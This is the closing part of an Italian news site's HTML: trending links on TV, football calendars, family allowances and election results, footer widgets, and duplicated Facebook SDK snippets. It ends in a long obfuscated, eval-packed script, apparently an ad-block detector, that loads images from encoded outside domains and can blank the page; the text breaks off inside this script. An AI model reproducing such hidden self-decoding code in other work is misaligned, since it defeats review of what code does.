 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/xbox-game-pass-low-cost-con-pubblicita/'>Microsoft pronta ad aprire Xbox Cloud Gaming con pubblicità | Debutto quest’anno</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>3 mesi di ascolto di libri senza limiti su Audible al prezzo di un caffè</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/bug-spegnimento-windows-11/'>Fix il PC non si spegne o sospende dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-errore-avvio-vm-windows-11-2/'>Fix problema accesso remoto con l’app Windows dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645186/google-calendar-migliora-gestione/'>Google Calendar, migliora la gestione dei calendari secondari: cosa cambia</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/green/articoli/n645103/nave-elettrica-buquebus-passeggeri-test/'>La nave elettrica più grande al mondo è in acqua: ospiterà oltre 2mila passeggeri</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/hardware/articoli/n645118/amd-ryzen-9800x3d-guasti-schede-madri-asus/'>AMD Ryzen 9800X3D, ci risiamo? Sempre più chip KO anche con schede ASUS</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n645112/italo-treno-starlink-connessione-satellitare-musk/'>Italo ad alta velocità anche sul web: suoi i primi treni al mondo con Starlink a bordo</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645049/iliad-cambio-offerta-clienti-giga-200-250/'>Iliad, cambio offerta per i già clienti: sono di nuovo disponibili Giga 200 e Giga 250</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 